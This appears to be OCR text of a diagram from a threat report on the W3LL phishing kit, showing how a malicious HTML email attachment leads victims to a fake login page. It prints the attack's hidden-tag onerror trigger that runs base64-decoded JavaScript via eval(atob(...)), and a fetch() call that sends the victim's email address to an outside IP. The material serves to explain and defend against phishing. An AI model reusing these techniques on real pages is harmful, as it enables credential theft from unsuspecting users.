 VICTIM
ATTACHMENT
W3LL BACKEND
Victim downloads
attachment and clicks on it.
New browser window opens.
Phishing email
attachment (.htm/.html)
<html id="ac5b8274f803202642a75d8
76f3408" "<target email address>"
lang="en">
<link rel="stylesheet"
href="294b000a145acc259bb66cc47d5
2484f767aea91" style="display:none"
onerror="eval(atob(`<base64 encoded
javascript>`))">
Step 1 - Tries to load invalid
URL and fails
Victim sees Outlook
animation for email opening
Step 2 - Triggers "onerror" and
JS element execution
iframe_element.src = window[atob]
("<base64 encoded javascript>") + <target
email address>;
Step 3 - Triggers resolving encoded URL
Step 4 - Sends request to W3LL backend
along with target email
Victim sees fake login page
asking to authorize
Phishing page
<phishing website URL> + <target email
address>
fetch("http://23.106.122.
155/1[.]php?email=" +
<target email address>).